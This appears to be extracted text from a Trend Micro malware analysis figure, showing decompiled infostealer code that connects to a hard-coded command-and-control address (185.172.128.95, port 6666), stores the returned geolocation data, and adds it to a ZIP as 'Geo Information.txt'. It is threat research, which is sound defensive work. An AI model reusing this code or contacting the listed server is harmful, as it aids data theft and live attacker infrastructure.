 std_string *__thiscall mw_receive_GeoInfo_form_C2(std_string *C2_response)
{
SOCKET v2; // edi
struct sockaddr name; // [esp+10h] [ebp-5A8h] BYREF
struct WSAData WSAData; // [esp+20h] [ebp-598h] BYREF
char buf[1028]; // [esp+1B0h] [ebp-408h] BYREF
if ( !WSAStartup(0x202u, &WSAData) )
{
v2 = socket(2, 1, 0);
if ( v2 == -1 )
{
*((_DWORD *)C2_response + 4) = 0;
*((_DWORD *)C2_response + 5) = 15;
*(_BYTE *)C2_response = 0;
assign_string(C2_response, byte_440D48, 0);
return C2_response;
}
*(_QWORD *)&name.sa_data[6] = 0i64;
*(_DWORD *)&name.sa_data[2] = inet_addr("185.172.128.95");
name.sa_family = 2;
*(_WORD *)name.sa_data = htons(0x1A0Au);
if ( connect(v2, &name, 16) >= 0 )
{
recv(v2, buf, 1024, 0);
closesocket(v2);
WSACleanup();
*((_DWORD *)C2_response + 4) = 0;
*((_DWORD *)C2_response + 5) = 15;
*(_BYTE *)C2_response = 0;
assign_string(C2_response, buf, strlen(buf));
return C2_response;
}
}
*((_DWORD *)C2_response + 4) = 0;
*((_DWORD *)C2_response + 5) = 15;
*(_BYTE *)C2_response = 0;
assign_string(C2_response, byte_440D48, 0);
return C2_response;
}
[...]
v137 = C2_response_Geo_infomration;
if ( C2_response_Geo_infomration[5] >= 0x10u )
v137 = (int *)C2_response_Geo_infomration[0];
if ( ptr_hZip )
{
if ( *ptr_hZip == 2 )
v138 = mw_ZipAdd((char *)ptr_hZip[1], L"Geo Information.txt", (int)v137,
C2_response_Geo_infomration[4], 3);
else
v138 = 0x80000;
Connect
Response with the
geolocation information
185.172.128.95
Save the response
Add file to ZIP
Geo Information.txt
Geo Information.txt
©2024 TREND MICRO